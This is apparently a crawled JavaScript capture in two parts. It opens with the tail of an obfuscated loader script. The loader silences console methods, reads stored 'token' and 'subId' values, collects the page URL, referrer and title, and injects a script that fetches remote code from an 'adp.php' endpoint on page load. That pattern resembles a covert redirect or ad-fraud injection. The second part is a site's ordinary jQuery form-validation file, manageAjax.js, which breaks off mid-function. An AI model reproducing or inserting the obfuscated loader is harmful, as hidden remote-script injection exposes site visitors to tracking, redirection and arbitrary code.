_0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/manageAjax.js
body_size: 3867
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://nilgirisads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
